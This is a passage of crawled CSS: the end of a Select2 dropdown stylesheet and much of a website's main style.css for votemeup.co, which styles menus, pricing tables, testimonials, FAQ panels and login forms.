.select2-results .select2-result-label{padding:3px 7px 4px;margin:0;cursor:pointer;min-height:1em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.select2-results .select2-highlighted{background:#9ec028;color:#fff;}
.select2-results li em{background:#feffde;font-style:normal;}
.select2-results .select2-highlighted em{background:transparent;}
.select2-results .select2-highlighted ul{background:#fff;color:#000;}
.select2-results .select2-no-results,
.select2-results .select2-searching,
.select2-results .select2-selection-limit{background:#f4f4f4;display:list-item;}
.select2-results .select2-disabled.select2-highlighted{color:#666;background:#f4f4f4;display:list-item;cursor:default;}
.select2-results .select2-disabled{background:#f4f4f4;display:list-item;cursor:default;}
.select2-results .select2-selected{display:none;}
.select2-more-results.select2-active{background:#f4f4f4 url('select2-spinner.gif') no-repeat 100%;}
.select2-more-results{background:#f4f4f4;display:list-item;}
.select2-container.select2-container-disabled .select2-choice{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default;}
.select2-container.select2-container-disabled .select2-choice .select2-arrow{background-color:#f4f4f4;background-image:none;border-left:0;}
.select2-container.select2-container-disabled .select2-choice abbr{display:none;}
.select2-container-multi .select2-choices{height:auto !important;height:1%;margin:0;padding:0;position:relative;border:1px solid #aaa;cursor:text;overflow:hidden;background-color:#fff;}
.select2-locked{padding:3px 5px 3px 5px !important;}
.select2-container-multi .select2-choices{min-height:26px;}
.select2-container-multi.select2-container-active .select2-choices{border:1px solid #9ec028;outline:none;-webkit-box-shadow:0 0 5px rgba(0, 0, 0, .3);box-shadow:0 0 5px rgba(0, 0, 0, .3);}
.select2-container-multi .select2-choices li{float:left;list-style:none;}
.select2-container-multi .select2-choices .select2-search-field{margin:0;padding:0;white-space:nowrap;}
.select2-container-multi .select2-choices .select2-search-field input{padding:5px;margin:1px 0;font-family:sans-serif;font-size:100%;color:#666;outline:0;border:0;-webkit-box-shadow:none;box-shadow:none;background:transparent !important;}
.select2-container-multi .select2-choices .select2-search-field input.select2-active{background:#fff url('select2-spinner.gif') no-repeat 100% !important;}
.select2-default{color:#999 !important;}
.select2-container-multi .select2-choices .select2-search-choice{padding:3px 5px 3px 18px;margin:3px 0 3px 5px;position:relative;line-height:13px;color:#333;cursor:default;border:1px solid #aaaaaa;border-radius:3px;-webkit-box-shadow:0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);box-shadow:0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#e4e4e4;}
.select2-container-multi .select2-choices .select2-search-choice .select2-chosen{cursor:default;}
.select2-container-multi .select2-choices .select2-search-choice-focus{background:#d4d4d4;}
.select2-search-choice-close{display:block;width:12px;height:13px;position:absolute;right:3px;top:4px;font-size:1px;outline:none;background:url('select2.png') right top no-repeat;}
.select2-container-multi .select2-search-choice-close{left:3px;}
.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover{background-position:right -11px;}
.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position:right -11px;}
.select2-container-multi.select2-container-disabled .select2-choices{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default;}
.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{padding:3px 5px 3px 5px;border:1px solid #ddd;background-image:none;background-color:#f4f4f4;}
.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display:none;background:none;}
.select2-result-selectable .select2-match,
.select2-result-unselectable .select2-match{text-decoration:underline;}
.select2-offscreen, .select2-offscreen:focus{clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;border:0 !important;margin:0 !important;padding:0 !important;overflow:hidden !important;position:absolute !important;outline:0 !important;left:0px !important;top:0px !important;}
.select2-display-none{display:none;}
.select2-measure-scrollbar{position:absolute;top:-10000px;left:-10000px;width:100px;height:100px;overflow:scroll;}
@media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and (min-resolution:144dpi){.select2-search input, .select2-search-choice-close, .select2-container .select2-choice abbr, .select2-container .select2-choice .select2-arrow b{background-image:url('select2x2.png') !important;background-repeat:no-repeat !important;background-size:60px 40px !important;}
.select2-search input{background-position:100% -21px !important;}
}

--- FILE ---
content_type: text/css
request_url: https://votemeup.co/css/style.css
body_size: 18358
content:
@import url("icons.css");
/* Google Fonts Import */
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600|Oxygen:300,400,600,700');

body{background:#fff;color:#444444;font-family:'Open Sans', sans-serif !important;font-size:14px;font-style:normal;font-weight:normal;margin:0;position:relative;webkit-font-smoothing:antialiased;}
a{color:#1b678f;outline:0;text-decoration:none;}
a:hover, a:active, a:focus{outline:0;text-decoration:none;color:#6E6E6E;}
p { font-family: inherit;font-weight: normal; line-height: 1.45;font-size:15px;}
hr { border: solid #eff0f4; border-width: 1px 0 0; clear: both; height: 0; margin: 21px 0; }
hr.small { border: solid #2d8aba; border-width: 1px 0 0; clear: both; height: 0; margin:0 auto; margin-top:27px; margin-bottom:27px; max-width:150px; }
code{background:#f5f2f0;border:0;border-radius:6px;color:#303038;display:block;line-height:1.3;margin:8px 0;padding:12px;text-shadow:0 1px white;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;white-space:pre-wrap;}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;display:inline-block;vertical-align:middle;}
.stickyarea{padding-top:84px;}
.row{margin-bottom:0;margin-left:auto;margin-right:auto;margin-top:0;max-width:1200px; padding-left:0px; padding-right:0px; width:100%;}
.row.full-width{margin-bottom:0;margin-left:auto;margin-right:auto;margin-top:0;max-width:100%;width:100%;}
.row.no-gutter{margin:0 auto;}
.center-block{float:none;}
.bg_gray{background:#f3f3f3 !important;}
.bg_red{background:#ff0000 !important;}
.bg_orange{background:#ff5e3a !important;}
.bg_green{background:#5aa000 !important;}
.bg_pink{background:#F62459 !important;}
.bg_yellow{background:#fe9a2e !important;}
.bg_white{background:#fff !important;}
.bg_dark{
	/*background-image:linear-gradient(45deg, #361752, #B31B67);background-image:-webkit-linear-gradient(45deg, #361752, #B31B67);background-image:-moz-linear-gradient(45deg, #361752, #B31B67);background-image:-ms-linear-gradient(45deg, #361752, #B31B67);background-image:-o-linear-gradient(45deg, #361752, #B31B67);*/
	background-image: url(../images/turkey_bg.png);
	background-position: center;
	background-repeat: no-repeat;
}
.bg_dark .title{color:#fff !important}
.bg_dark p{color:#fff;}
.section_space{padding:60px 0 !important}
.section_space h3{font-weight: 700;}
.section_space .title{margin-top:0px}
.title{font-weight:300 !important;font-family:'Oxygen', sans-serif;font-size:2.2em;}
.btn-lg, .btn-group-lg > .btn{font-size:18px;line-height:1.3333333;border-radius:3px;padding:20px 50px !important;font-size:14px;}
.btn-sm, .btn-group-sm > .btn{padding:5px 10px !important;font-size:12px;line-height:1.5;border-radius:3px;}
.btn-xs, .btn-group-xs > .btn{padding:1px 5px !important;}
.text-white{color:#fff !important;}
.text-green{color:#9ec028 !important;}
.text-gray{color:#f3f3f3 !important;}
.text-dark{color:#5a5a5a !important;}
.text-orange{color:#ff5e3a !important;}
.text-red{color:#ee4433 !important;}
.text-yellow{color:#fedc45 !important;}
.text-black{color:#000000 !important;}
.text-primary{color:#2d8aba !important;}
.text-secondary{color:#B31B67 !important;}
.text-blue{color:#26a7e0 !important;}
.text-pink{color:#cd1630 !important;}
.slide-padding{padding:50px 0;}
.list-circle{margin:20px 0;padding:0px;color:#fff;}
.list-circle li{list-style-position:inside;list-style-type:circle;line-height:25px;}
.arrow-header{background:#fff;border:2px solid #f3f3f3;border-radius:6em;color:#9b62b5;font-size:18px;font-weight:normal;padding:20px 35px;position:relative;text-align:center;}
.align-right{ float:right;}
.align-left{ float:left;}
.text-left{ text-align:left;}
.text-right{ text-align:right;}
.text-center{ text-align:center;}
.spacing-70 { padding-top: 70px; }
.spacing-40 { padding-top: 40px; }
.spacing-20 { padding-top: 20px; }
.spacing-top--100{ padding-top: 100px; }
.spacing-top--90{ padding-top: 90px; }
.spacing-top--80{ padding-top: 80px; }
.spacing-top--70{ padding-top: 70px; }
.spacing-top-60 { padding-bottom: 60px; }
.spacing-top-50 { padding-top: 50px; }
.spacing-top-40 { padding-top: 40px; }
.spacing-top-30 { padding-top: 30px; }
.spacing-top-20 { padding-top: 20px; }
.spacing-top-10 { padding-top: 10px; }
.spacing-bottom--100{ padding-bottom: 100px; }
.spacing-bottom--90{ padding-bottom: 90px; }
.spacing-bottom--80{ padding-bottom: 80px; }
.spacing-bottom--70{ padding-bottom: 70px; }
.spacing-bottom-60 { padding-bottom: 60px; }
.spacing-bottom-50 { padding-bottom: 50px; }
.spacing-bottom-40 { padding-bottom: 40px; }
.spacing-bottom-30 { padding-bottom: 30px; }
.spacing-bottom-20 { padding-bottom: 20px; }
.spacing-bottom-10 { padding-bottom: 10px; }
.margin-top--100{ margin-top: 100px; }
.margin-top--90{ margin-top: 90px; }
.margin-top--80{ margin-top: 80px; }
.margin-top--70{ margin-top: 70px; }
.margin-top-60 { margin-top: 60px; }
.margin-top-50 { margin-top: 50px; }
.margin-top-40 { margin-top: 40px; }
.margin-top-30 { margin-top: 30px; }
.margin-top-20 { margin-top: 20px; }
.margin-top-10 { margin-top: 10px; }
.margin-bottom--90{ margin-bottom: 90px; }
.margin-bottom--80{ margin-bottom: 80px; }
.margin-bottom--70{ margin-bottom: 70px; }
.margin-bottom-60 { margin-bottom: 60px; }
.margin-bottom-50 { margin-bottom: 50px; }
.margin-bottom-40 { margin-bottom: 40px; }
.margin-bottom-30 { margin-bottom: 30px; }
.margin-bottom-20 { margin-bottom: 20px; }
.margin-bottom-10 { margin-bottom: 10px; }
.text-shadow {text-shadow: 1px 2px rgba(0,0,0,0.5);}
.box-shadow{-moz-box-shadow: 0px 5px 20px -5px #ccc;-webkit-box-shadow: 0px 5px 20px -5px #ccc;box-shadow:0px 5px 20px -5px #ccc;}
.border-top{border-top:1px solid #ddd}
.border-bottom{border-bottom:1px solid #ddd}
.bold{font-weight:bold !important}
.modal-backdrop.in {filter: alpha(opacity=50);opacity: 0.7;}
.inline-block{display: inline-block;}
select.select-language {outline:0;}


h1, h2, h3, h4, h5, h6 { color: #444444; line-height: 1.1; margin-bottom: 12px; margin-top: 12px; text-rendering: optimizelegibility;}
h1 { font-size: 36px; }
h2 { font-size: 26px; }
h3 { font-size: 19px; }
h4 { font-size: 17px; } 
h5 { font-size: 15px; }
h6 { font-size: 12px; }


/* Bootstrap 5 columns */
.col-xs-15, .col-sm-15, .col-md-15, .col-lg-15 { position: relative; min-height: 1px; padding-right: 10px; padding-left: 10px;}

/* Forms */
input[type="text"].form-control, input[type="password"].form-control, input[type="date"].form-control, input[type="datetime"].form-control, input[type="email"].form-control, input[type="number"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="time"].form-control, input[type="url"].form-control {height: 35px; padding: 5px 15px; width: 100%; margin-bottom: 10px;}
textarea.form-control { padding: 15px; width: 100%; margin-bottom: 10px;}
select.form-control { font-size: 18px; height: 55px; padding: 5px 15px; width: 100%; }
/*button[type="submit"] { background: #ffffff; border-bottom-left-radius: 0; border-bottom-right-radius: 5px; border-radius: 4px; border-top-left-radius: 0; border-top-right-radius: 5px; cursor: pointer; float: left; font-size: 16px; font-weight: 900; height: 55px; padding: 8px 6px 6px; text-transform: uppercase; width: 100%; }*/
/*button[type="submit"]:hover { background: #f9f9f9;}*/
input[type="text"].form-control:focus, input[type="password"].form-control:focus, input[type="date"].form-control:focus, input[type="datetime"].form-control:focus, input[type="email"].form-control:focus, input[type="number"].form-control:focus, input[type="search"].form-control:focus, input[type="tel"].form-control:focus, input[type="time"].form-control:focus, input[type="url"].form-control:focus, textarea.form-control:focus, select:focus { box-shadow: none; }

/* Breadcrumbs */
.breadcrumbs { background: #f3f3f3;  padding: 10px 0; /*display:none;*/}
.breadcrumbs h1 { color: #434343; font-size: 14px; margin: 0; padding: 0; float: left;line-height: 21px;font-weight: 600;}
ol.breadcrumb { background: transparent; border-radius: 0; color: #434343; float: right; margin: 0; padding: 0 0; }
ol.breadcrumb li:first-child { color: #434343; font-size: 14px; font-weight: normal; }
ol.breadcrumb li.active { color: #2d8aba; font-size: 14px; font-weight: bold; }
ol.breadcrumb li a { color: #2d8aba; font-size: 14px; }
ol.breadcrumb li a:hover { color: #2d8aba; }
ol.breadcrumb > li + li:before { color: #2d8aba; content: "\f105"; font-family: "fontawesome"; font-weight: normal; padding: 0 5px; }
ol.breadcrumb > li:first-child + li:before { content: ""; padding: 0 3px 0 0; }




/* ============
   Header
   ============ */
.top{background:#fff;position:relative;}
.top.sticky{box-shadow:1px 1px 4px rgba(0, 0, 0, 0.3);position:fixed;width:100%;z-index:99999;}

@media (min-width: 1200px){
	.logo{padding-top:6px;}
}

/* TopMiniBar  ---------------------- */
.topminibar{border-bottom:1px solid #e8e8e8;}
.topminibar ul li,.topminibar ul li a{margin:2px 0 0px 0;padding:0px;padding:0 3.2px;}
.topminibar ul li:last-child,.topminibar ul li a:last-child{border-right:0px;padding-right:0px;}
.loginbuttons{padding:0 0;}
.sticky.stuckMenu{width:100%;z-index:1000;border-bottom:1px solid rgba(0,0,0,0.20);-webkit-box-shadow:0px 9px 5px -5px rgba(0,0,0,0.15);-moz-box-shadow:0px 9px 5px -5px rgba(0,0,0,0.15);box-shadow:0px 9px 5px -5px rgba(0,0,0,0.15);background: #fff;}

/* Navigation  ---------------------- */
nav#desktop-menu {  padding: 0; float:right; text-align: left; }
nav#desktop-menu i { color:#004f9f; margin:0px 3px;}

.sf-menu, .sf-menu * {  margin: 0;  padding: 0;  list-style: none;}
.sf-menu li {  position: relative;}
.sf-menu ul {  position: absolute;  display: none;  top: 100%;  left: 0;  z-index: 99;}
.sf-menu > li {  float: left;}
.sf-menu li:hover > ul, .sf-menu li.sfHover > ul {  display: block;}
.sf-menu a {  display: block;  position: relative; }
.sf-menu ul ul {  top: 0;  left: 100%;}
.sf-menu {  float: left;  margin: 0;}
.sf-menu ul {  min-width: 12em; *width: 12em; 
-webkit-box-shadow:  0px 0px 10px 0px rgba(0, 0, 0, 0.2);box-shadow:  0px 0px 10px 0px rgba(0, 0, 0, 0.2);}
/* 1st level */
.sf-menu li {  white-space: nowrap;   *white-space: normal;}
.sf-menu li a {color:#004f9f; font-weight: 400; padding: 20px 14px; text-transform: capitalize;}
.sf-menu li a i{color:#004f9f;}
.sf-menu li:hover a, .sf-menu li.sfHover a, .sf-menu li.current a  {color: #fff;  -webkit-transition: none;  transition: none;font-weight: 400;}
#desktop-menu ul.sf-menu li.current a, #desktop-menu ul.sf-menu li.current i {background: #004f9f; color:#fff !important;}

/* 2nd level */
.sf-menu ul li, .sf-menu li.current ul li{background:#fff!important;}
.sf-menu ul li a { background:#fff!important; font-size: 13px; font-weight: 300;  padding:10px 15px 10px 15px; border-bottom:1px solid #f5f4f4;}
.sf-menu ul li a:before {  content: "\f105";font-family: FontAwesome;display: inline-block;margin-left: 0px;width: 1.3em; color:#e0e0e0}
.sf-menu ul li:hover a, .sf-menu ul li.sfHover a  { background: #f8f7f7!important; color: #434343;  -webkit-transition: none;  transition: none;}
/* 3rd level */
.sf-menu ul li.sfHover li a {background:#f3f3f3!important; }
.sf-menu ul li li:hover a, .sf-menu ul li li.sfHover a  { background: #fff!important; color: #434343;  -webkit-transition: none;  transition: none;}
/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {  content: '';  position: absolute;  top: 50%;  right: 0em;  margin-top: -3px;  height: 0;  width: 0;  border: 5px solid transparent;  border-top-color: #f3f3f3; }
.sf-arrows > li > .sf-with-ul:focus:after, .sf-arrows > li:hover > .sf-with-ul:after, .sf-arrows > .sfHover > .sf-with-ul:after {  border-top-color: #999; }
.sf-arrows ul .sf-with-ul:after {  margin-top: -5px;  margin-right: 5px;  border-color: transparent;  border-left-color: #dfdcdc;  }
.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li:hover > .sf-with-ul:after, .sf-arrows ul .sfHover > .sf-with-ul:after {  border-left-color: #2d8aba;}
.slicknav_menu {  display:none;}


/* Features */
.feature { text-align: center; }
.feature i{/*text-shadow: 1px 2px rgba(0,0,0,0.5)*/}
.feature img { margin: 0 auto; }
.feature h3 { font-weight: 500; margin-top: 20px;font-family: 'Oxygen', sans-serif; margin-bottom: 0;}
.feature p { font-size: 15px; font-weight: 400; margin: 18px 0 0; padding: 0 40px; }
.icon-color.fa.fa-circle{ color:#fff;}
.feature .themeicon{ color:#9ec028;}
.infoicon { color:#2d8aba;}
.bg_dark .infoicon { color:#fff;}


.bg_dark .featurebox{ border:1px solid rgba(255,255,255,0.2); padding:20px; background:rgba(255,255,255,0.1)}
.bg_gray .featurebox{ border:1px solid #ddd; padding:20px; background:#fff; overflow: hidden;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.16);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,.16);box-shadow:0 2px 10px 0 rgba(0,0,0,.16)}
.bg_gray .featurebox h2,.bg_gray .featurebox .list-circle{color: #5a5a5a;}


.offer{text-align:center;}
.offer span{color:#000;font-size:18px;font-weight:300;margin:0;padding:0;top:-10px;position:relative;}
.offer h2{color:#000;font-size:60px;font-weight:600;line-height:.9;margin:0;padding:0 0 5px;display:inline;text-shadow: 1px 1px #fff;}
.list-checked li{position:relative;padding:0 0 0 37px;color:#fff;}
.list-checked > li:before{position:absolute;top:2px;left:0;display:block;color:#fedc45;font-family:"simple-line-icons";font-size:24px;font-weight:400;content:"\e080";}
.list-default{margin:0;padding:0;list-style:none;}
.list-default li{padding-bottom:16px;}
.list-condensed.list-default li{padding-bottom:8px;}
.list-default li:last-child{padding-bottom:0;}
.input-group-addon,.domain-sld{position:relative;}
.selection{position:absolute;top:10px;right:30px;}



/* Pricing Tables */
.pricingtables h2 { font-weight: 300; margin-bottom: 12px; text-align: center;}
.pricingtables p { font-size: 17px;margin: 18px 0 0; text-align: center; }
.pricingtables h4 { color: #fff; font-size: 25px; font-weight:600; margin: 0; padding: 0 0 10px; text-align: center;}
.pricingtables .panel { border-radius: 0; margin: 0; padding: 0; }
.pricingtables .panel-heading { background: #833396; border: 0; border-radius: 0; filter: none !important;position:relative;}
.pricingtables .panel-heading h3 { color: #fff; font-size: 18px; font-weight: 600; margin: 0; padding: 12px 0;/*text-shadow: 1px 1px 1px rgba(0,0,0,0.5);*/}
.pricingtables .panel-body { background: #67267a; margin: 0; padding: 10px 0 15px;text-shadow: 1px 1px 1px rgba(0,0,0,0.5);}
/*.pricingtables .panel-body h4 { font-size: 20px; }*/
.pricingtables .panel-body span { color: #fff; font-size: 11px; margin: 0 auto; padding: 5px 10px; }
.pricingtables .panel-body span.per { background: rgba(0,0,0,0.2); padding: 5px 10px 5px; }
.pricingtables ul { border: 0; list-style: none; margin: 0; padding: 10px 0; }
.pricingtables ul li { border: 0; font-size: 14px; padding: 10px 0;font-weight: 300;}
.pricingtables .btn-group ul.dropdown-menu li { padding:0px 0 !important; font-size:14px !important;}
.pricingtables ul li:nth-child(odd) { background: #fff; }
/*.pricingtables ul li:nth-child(even) { background: transparent; }*/
.pricingtables .panel-footer { text-align: center; background-color:#fff;}
.pricingtables .btn-pricetable { background: #f9f9f9; border-radius: 0; color: #434343; font-size: 0.9em; margin: 10px auto; padding: 10px 30px;font-weight: 500; }
.pricingtables .btn-pricetable:hover { background: #67267a; color:#fff; }
.pricingtables .most-popular { border-width: 3px; z-index: 2; }
.pricingtables .most-popular .panel-heading { background: #afd139; position:relative;}
.pricingtables .most-popular .panel-body { background: #9ec028; }
.pricingtables .most-popular h4 { color: #fff; }
.pricingtables .most-popular .panel-body span.per { background: #000; }
.pricingtables .most-popular ul li {padding: 10px 0;font-weight: 300;}
.pricingtables .panel-info { border: 0px;box-shadow: 1px 9px 9px -6px #DDDDDD;box-shadow: 2px 9px 14px -2px #DDDDDD;-webkit-box-shadow: 2px 9px 14px -2px #DDDDDD;-moz-box-shadow: 2px 9px 14px -2px #DDDDDD;-o-box-shadow: 2px 9px 14px -2px #DDDDDD;}
.sticker-wrapper{position:absolute;top:-16px;left:0px;width:100%;display:flex;}
.sticker-wrapper .sticker{display:block;font-size:13px;text-transform:uppercase;color:#000;font-weight:700;text-align:center;left:0;display:block;background-color:#fedc45;padding:7.5px 15px;color:black;margin:0 auto;border-radius: 12em;box-shadow:0px 6px 9px -5px rgba(0,0,0,0.5);box-shadow: 0px 6px 9px -5px rgba(0,0,0,0.5);-webkit-box-shadow: 0px 6px 9px -5px rgba(0,0,0,0.5);-moz-box-shadow: 0px 6px 9px -5px rgba(0,0,0,0.5);-o-box-shadow: 0px 6px 9px -5px rgba(0,0,0,0.5);}


.svg-container{position: relative !important;margin-left: -10px !important;}

   
.yearprice, .twoyearprice { display: none; }
.tooltip { background: transparent; }
.tooltip-inner { font-size: 14px; max-width: 150px; padding: 5px 8px; }



 /* Pricing Tables */
.pricingtables.servers .panel { border-radius: 0; margin: 0; padding: 0; box-shadow: none;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.16);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,.16);box-shadow:0 2px 10px 0 rgba(0,0,0,.16) }
.pricingtables.servers .panel-heading {border: 0; border-radius: 0; filter: none !important;}
.pricingtables.servers .panel-heading h3 { margin: 0; padding: 12px 0; }
.pricingtables.servers h4 { margin: 0; padding: 8px 0 10px; text-align: center; }
.pricingtables.servers .panel-body {margin: 0; padding: 10px 0 15px; }
.pricingtables.servers .panel-body span { margin: 0 auto; padding: 5px 10px; }
.pricingtables.servers ul { border: 0; list-style: none; margin: 0; padding: 10px 0px;}
.pricingtables.servers ul li {padding: 10px 0;}
.panel-info {border: 0px;}
 /* End of Pricing Tables - Dedicated servers Page */


span.hot.label, span.newoffer.label, span.premium.label , span.new.label{padding-bottom:2px;position:absolute;margin-top:3px !important;margin-left:12px;border-radius:0;}
.domains-table span.label:before{content:'';position:absolute;left:0%;width:0;height:0;border-bottom:8px solid transparent !important;border-top:8px solid transparent !important;top:0;clear:both;left:-5px !important;}
span.hot{background:#fb7254;color:#fff;}
span.hot:before{border-right:10px solid #fb7254 !important;}
span.newoffer{color:#fff;}
span.newoffer:before{border-right:10px solid #5cb85c !important;}
span.premium{color:#fff;}
span.premium:before{border-right:10px solid #f0ad4e !important;}
span.new{color:#fff;}


/* ==============================
   About Us
   ============================== */
.about-text h2 {color:#fff; }
.about-text p {font-size:18px; color:#fff;}
.about p {font-size:17px; font-weight: 400}
.about hr { border: solid #2d8aba; border-width: 1px 0 0; clear: both; height: 0; margin:0 auto; margin-bottom:20px; max-width:70px; }
.about-quote.odd {background:url(images/quote-image2.jpg); background-size:   cover;    background-repeat: no-repeat;    background-position: center center;}
.about-quote h5 {color:#fff; font-size:41px; font-weight: 400;}
.about-quote span{color:#fff; font-size:18px; text-transform: uppercase; }
.options .block-grid-item {text-align: center; border:1px solid #d7d5d5; border-left:0; border-top:0; }
/*.options .block-grid-item:nth-child(3n+3) { border-right:0;}
.options .block-grid-item:nth-last-child(-n+3) {border-bottom:0;}*/


/* highlights */
.highlights h3,.highlights i{ text-transform:uppercase;}
.highlights p{padding-left:25px;}
.section-highlight .text-black h3{color:#333}
.section-highlight .text-black h2{color:#333}
.section-highlight .text-black p{color:#333 }
.section-highlight .text-white h3{color:#fff }
.section-highlight .text-white h2{color:#fff}
.section-highlight .text-white p{color:#fff}
img.bg {position: fixed;top:0;left:0;right:0;min-width:100%;min-height:100%;}
img.bg .text-white h2.title{color: #fff !important;}
.bgwhite-relative,.bgblack-relative{position: relative}
.bgwhite-relative:before {background: rgba(255,255,255,0.7);content: " ";height: 100%;left:0;position: absolute;top: 0;width: 100%; }
.bgblack-relative:before {background: rgba(0,0,0,0.7);content: " ";height: 100%;left:0;position: absolute;top: 0;width: 100%; }


.testimonials{background:#fff;}

.no-float{float:none !important;}
.testimonials .owl-theme .owl-controls {margin-top:10px;text-align:center;position:absolute;top:0px;left:50%;right:20px;}
.testimonials .owl-theme .owl-controls .owl-page span{background: #2d8aba;}
.testimonials .owl-theme .owl-controls .owl-page {float:right;}
.testimonials h2 {text-align: center;}
.testimonials p {font-size:18px; text-align: center;}
.testimonial-content {text-align: center;}
.testimonial-content p {color:#6E6E6E; padding:25px 0 0px 0px; font-size:17px; text-align: left; background-color:#fff; padding:50px; border-radius:3px; position:relative;-moz-box-shadow: 0px 5px 20px -5px #ccc;-webkit-box-shadow: 0px 5px 20px -5px #ccc;box-shadow: 0px 5px 20px -5px #ccc;}
.testimonial-content p:before{font-family:FontAwesome;content:"\f10d";display:inline-block;padding-right:3px;vertical-align:middle;left:10px;top:10px;font-size:40px;position:absolute;color:#ff7500;}
.testimonial-content p:after{font-family:FontAwesome;content:"\f10e";display:inline-block;padding-right:3px;vertical-align:middle;right:10px;bottom:10px;font-size:40px;position:absolute;font-weight:300;color:#ff7500;} /*rgba(0,0,0,0.1)*/
.testimonial-content .whoclient{font-size:14px;color:#6E6E6E;font-weight:300;margin-bottom:15px;background-color:#fff;padding:10px;border-radius:3px;position:relative;margin-top:15px;-moz-box-shadow: 0px 5px 20px -5px #ccc;-webkit-box-shadow: 0px 5px 20px -5px #ccc;box-shadow: 0px 5px 20px -5px #ccc;}
.testimonial-content .whoclient:after{bottom:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(136, 183, 213, 0);border-bottom-color:#fff;border-width:15px;margin-left:-15px;}
.testimonial-content .whoclient a{color:#2d8aba;}
.testimonialimg{text-align:center;}


.hover_img{display:none}
.team2{display:none;}
.member-profile:hover .unhover_img{display:none;}
.member-profile:hover .hover_img{display:block;}


.faq{overflow:hidden;}
.faq .panel-heading{position:relative;}
/*
.faq .panel-heading:before{font-family:simple-line-icons;content:"\e079";display:inline-block;vertical-align:middle;top:10px;left:15px;font-size:20px;position:absolute;z-index:1;width:30px;height:30px;text-align:center;background:#f3f3f3;border-radius:50%; color:#ff7500;}
*/
.faq .panel-heading i{display:inline-block;vertical-align:middle;top:15px;left:15px;font-size:18px;position:absolute;z-index:1;width:30px;height:30px;text-align:center;background:#fafafa; font-weight:100 !important; color:#ff7500;}
.faq .collapse.in{position:relative;}
/*
.faq .collapse.in:before{font-family:simple-line-icons;content:"\e07b";display:inline-block;vertical-align:middle;top:-40px;left:15px;font-size:20px;position:absolute;background:#f3f3f3;color:#6E6E6E;border-radius:50%;z-index:100;width:30px;height:30px;text-align:center; color:#ff7500;}
*/
/*.faq .collapse.in:before{font-family:simple-line-icons;content:"\e07b";display:inline-block;vertical-align:middle;top:-40px;left:15px;font-size:20px;position:absolute;background:#f3f3f3;color:#6E6E6E;border-radius:50%;z-index:100;width:30px;height:30px;text-align:center; color:#ff7500;}*/

.faq .collapse.in{ background-color:#fff;}
.faq-questions h3.badge {border-radius:3px; padding:7px 12px; display:table; margin:0 auto; margin-top:-18px; font-size:18px;}
.faq .panel {border:0; box-shadow:0; border-bottom:1px solid #ddd;box-shadow:none; margin-top:0px !important;margin-bottom: 0;}
.faq .panel-heading {border:0; box-shadow:0; background:#fafafa; color:#6E6E6E; border-radius:0!important;}
.faq .panel-heading a{padding:5px 12px 5px 35px; display:block; width:100%; font-size: 16px;}
.faq .panel-heading h4.panel-title {font-size:14px; font-weight:normal; line-height: 1.3}
.faq .panel-body {padding:15px; margin:0; background:#fff;}
.faq .panel-body p {text-align: left; padding:0; margin:0;}
.panel-default > .panel-heading + .panel-collapse > .panel-body { border: 1px solid #ddd !important;}
.faq .panel-heading a[aria-expanded='true'] {
	color: #ff7500 !important;
}





.login.bg_dark .title{color:#5a5a5a !important;}
.login-bg{width:100%;height:100%;background-image:url(images/turkey_bg.png);background-size:cover;}
.login-form-panel{border:0;border-radius:5px;}
.login-form-panel h3.badge{border-radius:3px;padding:11px 24px;display:table;margin:0 auto;margin-top:-30px;font-size:18px;background:#2d8aba}
.login-form{background:#fff;border:0;overflow:hidden;padding:30px;}
.login-form input[type="text"], .login-form input[type="password"]{border:1px solid #bebebe;padding:10px;width:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-radius:5px;margin:0px 0 18px;}
.login-form-panel .form-footer-content{padding:15px;text-align:center;/*-webkit-box-shadow:0px 9px 5px -5px rgba(0,0,0,0.23);-moz-box-shadow:0px 9px 5px -5px rgba(0,0,0,0.23);box-shadow:0px 9px 5px -5px rgba(0,0,0,0.23);*/}
.login-form-panel .form-footer-content h3{font-weight:500;margin:0;line-height:30px;}
.login-form p a{font-size:14px;color:#6E6E6E;}
.login-form p a:hover{color:#2d8aba;}


.elements{background:#fff;overflow:hidden;}
h2.elements{font-size:29px;text-align:left;border-bottom:1px solid #ededed;font-family:'Oxygen', sans-serif;font-size:2.2em;padding-bottom: 10px;}
.elements h3{font-weight:400;font-family:'Oxygen', sans-serif;}
.elements p{font-size:17px;font-weight:300;}
.accordion-example .panel{border:0;box-shadow:0;}
.accordion-example .panel-heading{border:0;padding:0;color:#6E6E6E;border-radius:0!important;text-align:left;line-height:85px;}
.accordion-example .panel-heading a{padding:12px;display:block;background:#f3f3f3;border-bottom:1px solid #ddd;}
.panel-group .panel + .panel{margin-top:0px;}
.accordion-example.panel-heading h4.panel-title{font-size:14px;font-weight:normal;line-height:1.3;line-height:85px;}
.accordion-example .panel-body{padding:15px;margin:0;width:100%;display:block;text-align:center}
.accordion-example .panel-body p{text-align:left;font-size:15px;padding:0;margin:0;padding-bottom:30px;}
.buttons-example{margin:0 auto;}
.elements .btn{margin-bottom:12px;}
.btn{text-shadow:none;border:0;border-radius:3px !important;transition: all .3s ;position: relative; overflow: hidden;}
